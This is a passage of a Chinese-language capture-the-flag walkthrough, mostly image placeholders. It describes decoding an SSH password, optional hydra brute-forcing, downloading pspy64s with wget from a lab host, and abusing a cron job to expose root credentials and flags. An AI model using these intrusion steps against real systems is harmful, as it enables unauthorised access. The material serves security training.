



2.将emoji的图片下载,放大后得到一串类似md5的字串,直接md5无法解出,但是页面有提示我们-100,得到ssh密码:



SSH登录





1.通过刚才的ssh用户名提示,我们可以试出是用户angel的密码,也可以使用hydra进行爆破,将ssh用户统一写入use.txt:





2.登录后在目录下发现第一个flag,user.txt:

pspy64s 监控进程,获取flag





1.进入quiet文件夹,发现大量数字命名文件,用pspy64s进行进程监控,发现有定时任务的读写检查:

2

3

4







wget http://192.168.56.102:8001/pspy64s,angel获取pspy64s工具

chmod +x pspy64s,给予执行权力

./pspy64s,开启进程监听















2.删去quiet目录下所有文件,让定时任务执行后,进一步查看,发现rootcreds.txt,可以获得root的密码:

2

ls -la /





3.登录root用户,在/root目录下发现第二个flag,root.txt: